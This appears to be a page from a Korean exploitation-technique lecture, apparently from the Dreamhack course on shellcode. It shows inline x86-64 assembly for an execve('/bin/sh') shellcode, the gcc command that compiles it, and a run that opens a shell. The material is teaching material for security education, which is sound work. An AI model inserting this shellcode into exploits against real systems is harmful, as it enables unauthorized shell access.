 Lecture
현재 강의 Exploit Tech: Shellcode
execve 셸코드 > execve 셸코드 컴파일 및 실행
4 / 5
1
2
3
4
execve 셸코드 컴파일 및 실행🏃
앞에서 사용한 스켈레톤 코드를 이용하여 execve 셸코드를 컴파일하겠습니다.
Figure 4. execve 셸코드 예제
1 // File name: execve.c
2 // Compile Option: gcc -o execve execve.c -masm=intel
3
4 __asm__(
5     ".global run_sh\n"
6     "run_sh:\n"
7
8     "mov rax, 0x68732f6e69622f\n"
9     "push rax\n"
10     "mov rdi, rsp  # rdi = '/bin/sh'\n"
11     "xor rsi, rsi  # rsi = NULL\n"
12     "xor rdx, rdx  # rdx = NULL\n"
13     "mov rax, 0x3b # rax = sys_execve\n"
14     "syscall       # execve('/bin/sh', null, null)\n"
15
16     "xor rdi, rdi   # rdi = 0\n"
17     "mov rax, 0x3c  # rax = sys_exit\n"
18     "syscall        # exit(0)");
19
20 void run_sh();
21
22 int main() { run_sh(); }
1 bash$ gcc -o execve execve.c -masm=intel
2 bash$ ./execve
3 sh$ id
4 uid=1000(dreamhack) gid=1000(dreamhack) groups=1000(dreamhack)
실행 결과로 sh가 실행된 것을 확인할 수 있습니다.
이를 디버깅하는 것은 위의 orw셸코드와 동일하므로, 여기서 다루지는 않고 여러분의 몫으로 남겨두겠습니다.